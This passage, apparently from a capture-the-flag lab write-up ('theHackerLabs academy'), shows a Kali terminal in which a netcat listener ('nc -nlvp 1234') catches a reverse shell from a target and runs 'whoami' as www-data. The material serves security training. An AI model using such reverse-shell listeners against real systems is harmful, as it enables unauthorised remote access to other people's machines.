 ┌──(kali㉿kali)-[~/Desktop/Maquinas/theHackerLabs/academy]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.1.31] from (UNKNOWN) [192.168.1.24] 43102
Linux debian 6.1.0-21-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.90-1 (2024-05-03) x86_64 GNU/Linux
 12:18:11 up 21:31,  0 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1109): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.2$ whoami
whoami
www-data
bash-5.2$